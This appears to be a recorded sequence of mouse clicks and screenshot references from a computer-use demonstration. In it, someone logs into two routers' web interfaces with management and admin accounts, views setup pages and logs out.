
Step: Log into the first router with the Management account, view setup, then log out
left_click(715, 255)

mouse_move(320, 312)

left_click(320, 312)

Step: Log into the second router's web interface with the admin account
left_click(120, 27)

left_click(270, 28)

left_click(715, 255)

left_click(715, 255)

Step: Log out of the second router from the left sidebar
left_click(319, 312)

left_click(319, 312)

mouse_move(575, 416)

mouse_move(518, 150)

left_click(644, 233)
